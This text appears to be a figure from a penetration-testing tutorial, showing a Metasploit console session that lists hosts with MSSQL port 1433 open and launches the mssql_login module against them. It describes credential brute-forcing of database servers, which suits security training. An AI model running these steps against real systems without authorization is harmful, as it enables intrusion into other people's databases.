 msf auxiliary(mssql_login) > services -p -
[-] Argument required for -p
msf auxiliary(mssql_login) > services -p 1433 -R
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
.64.3 1433 tcp open
.64.15 1433 tcp open
.64.16 1433 tcp open
.64.24 1433 tcp open
64.26 1433 tcp open
64.37 1433 tcp open
64.46 1433 tcp open
64.47 1433 tcp open
64.54 1433 tcp open
.64.55 1433 tcp open
64.220 1433 tcp open
RHOSTS => file:C:/Users/wilson/AppData/Local/Temp/msf-db-rhosts-20140408-5444-ir4cd0
msf auxiliary(mssql_login) > exploit
图 2-2-5